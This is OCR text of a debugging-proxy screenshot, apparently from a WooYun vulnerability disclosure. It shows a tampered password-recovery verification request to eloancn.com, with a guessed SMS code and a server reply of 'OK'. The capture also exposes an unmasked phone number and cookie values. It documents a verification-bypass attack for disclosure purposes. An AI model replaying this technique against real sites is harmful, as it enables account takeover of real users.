 Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST http://www.eloancn.com/page/checkVerifyCode4FindPwd.action HTTP/1.1
Host: www.eloancn.com
Connection: keep-alive
Content-Length: 70
Accept: application/json, text/javascript, */*
Origin: http://www.eloancn.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gec
Content-Type: application/x-www-form-urlencoded
Referer: http://www.eloancn.com/page/findpwdMobile.jsp?mobile=138******69
Accept-Encoding: gzip,deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: www_eloancn=www1580-eloancn; _adwc=154330942; _adwp=154330942.1064713196.14
mobiletimecountdown=21&mobile=13828840869&findtype=1&mobileCode=123456
Find... (press Ctrl+Enter to highlight all) View i
Breakpoint hit. Tamper, then: Break on Response Run to Completion Choose Response...
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Cach
Cookies Raw JSON XML
HTTP/1.1 200 OK
Server: ASERVER/1.2.9-3
Date: Mon, 18 May 2015 04:54:27 GMT
Content-Type: application/json;charset=UTF-8
Content-Length: 64
Connection: keep-alive
X-Powered-By-Anquanbao: MISS from pon-tl-yl-ib1
{"tip":"OK"}
www.wooyun.org